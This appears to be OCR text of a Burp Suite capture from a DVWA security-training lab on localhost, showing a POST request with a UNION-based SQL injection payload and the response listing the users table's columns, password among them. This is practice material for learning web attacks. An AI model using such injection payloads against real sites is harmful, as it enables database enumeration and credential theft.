 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 122
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=
50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 union select 1,group_concat(column_name) from
information_schema.columns where
table_name=0x7573657273#&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.colum
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.colum
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/